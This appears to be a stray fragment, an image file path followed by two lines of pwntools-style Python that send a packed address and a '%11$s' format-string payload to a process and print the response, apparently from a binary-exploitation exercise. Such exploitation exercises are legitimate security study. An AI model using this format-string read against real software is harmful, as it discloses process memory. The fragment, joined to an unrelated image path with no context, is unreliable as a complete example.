 p.send(p32(0x8048000)+"%11$s")
print p.recv()